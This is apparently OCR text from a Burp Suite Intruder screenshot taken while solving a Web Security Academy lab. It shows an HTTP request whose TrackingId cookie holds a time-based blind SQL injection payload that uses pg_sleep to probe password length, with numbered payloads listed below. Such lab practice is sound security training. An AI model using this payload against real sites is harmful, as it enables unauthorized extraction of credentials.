 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1300ff0389418182c02efe00880024.web-security-academy.net
1 GET /filter?category=Pets HTTP/2
2 Host: 0a1300ff0389418182c02efe00880024.web-security-academy.net
3 Cookie: TrackingId=TS8VtegXFJujPFc3'%3bSELECT CASE WHEN (LENGTH(password) > §1§) THEN pg_sleep(5) ELSE pg_sleep(0) E
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 S
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1300ff0389418182c02efe00880024.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 baseline request
1 1
2 2
3 3
4 4
5 5
6 6
7 7
8 8
9 9
10 10
11 11